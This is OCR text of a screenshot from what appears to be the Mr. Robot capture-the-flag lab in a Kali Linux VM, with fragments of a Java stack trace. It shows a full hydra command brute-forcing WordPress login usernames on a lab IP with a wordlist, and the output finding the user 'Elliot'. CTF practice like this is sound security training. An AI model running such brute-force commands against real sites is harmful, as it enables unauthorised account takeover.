 Applications
File Edit View VM Tabs Help
Kali-Linux-2018.3-vm-i386
mrRobot
10.34 / 10.64 / 10.69
com.android.systemui
com.android.music
mount-
shared-
olders.sh
estart-vm-
tools.sh
flag1.txt
socity.dic
root@kali: ~/Desktop
File Edit View Sear
File Edit View Search Terminal Help
at java.
java:313)
at java.
0)
at java.
at java.
at java.
at java.
at java.
ersectionPrivile
at java.
at java.
tDispatchThread.
at java.
spatchThread.jav
at java.
tDispatchThread.
at java.
ead.java:109)
at java.
ead.java:101)
at java.
a:90)
root@kali:~# hydra -L fsocity.dic -p test 192.168.25.130 http-post-form '/wp-log
in.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-05-05 18:54:11
[ERROR] File for logins not found: fsocity.dic
root@kali:~# cd Desktop
root@kali:~/Desktop# hydra -L fsocity.dic -p test 192.168.25.130 http-post-form
'/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-05-05 18:54:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235
/p:0), ~1 tries per task
[DATA] attacking http-post-form://192.168.25.130:80//wp-login.php:log=^USER^&pwd
=^PASS^&wp-submit=Log+In:F=Invalid username
[80][http-post-form] host: 192.168.25.130 login: Elliot password: test